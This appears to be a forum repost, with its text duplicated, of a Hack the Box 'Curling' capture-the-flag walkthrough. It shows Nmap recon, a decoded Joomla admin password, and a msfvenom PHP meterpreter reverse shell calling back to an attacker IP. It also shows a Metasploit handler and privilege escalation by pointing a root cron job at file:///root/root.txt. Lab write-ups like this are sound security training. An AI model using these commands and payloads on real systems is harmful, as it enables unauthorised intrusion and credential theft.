JaKK0
Digital Twin Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Today we are going to solve another CTF challenge “Curling”. It is a retired vulnerable lab presented by Hack the Box for helpingpentestersto perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Curling is 10.10.10.150
Penetrating Methodology
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.

The Nmap scan shows 2 open ports: 22(SSH), 80(HTTP)
As port 80 is running HTTP service, we open the IP address in the web browser.

Here, we found two usernames Floris & Super User. They might come in handy later on. Let’s view the Page source of the webpage.

Let’s open the secret.txt in the browser. It displayed a base64 encoded string.

Time to decode this base64 encoded string. So, on decoding it we got Curling2018! This can be used as a credential.

Due to previous experience with Joomla! We already knew about its administrator login page. Not wasting our time we directly opened /administrator directory in the browser along with the credentials.
Username- Floris
Password- Curling2018!

We have successfully logged in.

We have created a PHP shell payload using msfvenom.


On the other hand, we have setup listening using Metasploit-framework.
Let’s try to upload php reverse shell script which we have created using msfvenom. Let’s first navigate to /template/protostar/ on the webpage.

Finally, we have got themeterpreter.

We got the reverse shell, but it is not a proper shell. We will spawn attyshell using python.


After enumerating through directories, we found a useful file password_backup. Let’s checkitscontents. The contents of this filelooklikehexdump.

Let’s usean xxdtool which is used to create hexdump of the given file or standard input. On decompressing the file we saw the author of the machine has recursively compressed the password_backup file. We need to recursively decompress it.
The content found in password.txt might be the password to login into SSH. Let’s find out if our intuition is true or not.

We have successfully logged into SSH using the password found in password.txt.
On exploring, we found User.txt and read its contents.

On further enumerating, we found two files input & report inthe admin-areafolder. Let’s read the contents of both the files.
After sometime of thinking, we thought of changing the content of the input file using echo.

It took us time to think about it. We did this because we knew our final flag is inside /root/root/txt. And also came to know the output of the input file will be saved in the report file.
Now after some time when we opened the report file. We found our Final Flag and read its contents.
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Curling is 10.10.10.150
Penetrating Methodology
- Network scanning (Nmap)
- Surfing the IP address on the browser
- Finding Secret View Page Source
- Decoding Secret
- Enumerating Joomla!
- Creating Payload using msfvenom
- Getting Meterpreter Session
- Enumerate and Extract password files
- Getting SSH Session
- Grab User Flag
- Enumerate for Root Flag
- Getting the root flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
Code:
nmap -sV -sC -T4 -p- 10.10.10.150
The Nmap scan shows 2 open ports: 22(SSH), 80(HTTP)
As port 80 is running HTTP service, we open the IP address in the web browser.

Here, we found two usernames Floris & Super User. They might come in handy later on. Let’s view the Page source of the webpage.

Let’s open the secret.txt in the browser. It displayed a base64 encoded string.

Time to decode this base64 encoded string. So, on decoding it we got Curling2018! This can be used as a credential.
Code:
echo "Q3VybGluZzIwMTgh" | base64 -d
Due to previous experience with Joomla! We already knew about its administrator login page. Not wasting our time we directly opened /administrator directory in the browser along with the credentials.
Username- Floris
Password- Curling2018!

We have successfully logged in.

We have created a PHP shell payload using msfvenom.
Code:
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.120 lport=443 -f raw
On the other hand, we have setup listening using Metasploit-framework.
Code:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
msf exploit(multi/handler) > set lport 443
msf exploit(multi/handler) > run
Let’s try to upload php reverse shell script which we have created using msfvenom. Let’s first navigate to /template/protostar/ on the webpage.

Finally, we have got themeterpreter.

We got the reverse shell, but it is not a proper shell. We will spawn attyshell using python.
Code:
shell
python3 -c "import pty;pty.spawn('/bin/bash')"
After enumerating through directories, we found a useful file password_backup. Let’s checkitscontents. The contents of this filelooklikehexdump.
Code:
ls -al
cat password_backup
Let’s usean xxdtool which is used to create hexdump of the given file or standard input. On decompressing the file we saw the author of the machine has recursively compressed the password_backup file. We need to recursively decompress it.
Code:
xxd -r password_backup > password
file password
mv password password.bz2
bzip2 -d password.bz2
ls
file password
mv password password.gz
gzip -d password.gz
ls
file password
mv password password.bz2
bzip2 -d password bz2
ls
mv password password.tar
tar xvf password.tar
cat password.txtThe content found in password.txt might be the password to login into SSH. Let’s find out if our intuition is true or not.

We have successfully logged into SSH using the password found in password.txt.
Code:
On exploring, we found User.txt and read its contents.
Code:
ls
cat user.txt
On further enumerating, we found two files input & report inthe admin-areafolder. Let’s read the contents of both the files.
Code:
cat input
wc -l report
After sometime of thinking, we thought of changing the content of the input file using echo.
Code:
ls -al
echo "file:///root/root.txt" > input

It took us time to think about it. We did this because we knew our final flag is inside /root/root/txt. And also came to know the output of the input file will be saved in the report file.
Now after some time when we opened the report file. We found our Final Flag and read its contents.
Code:
wc -l report
cat report
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here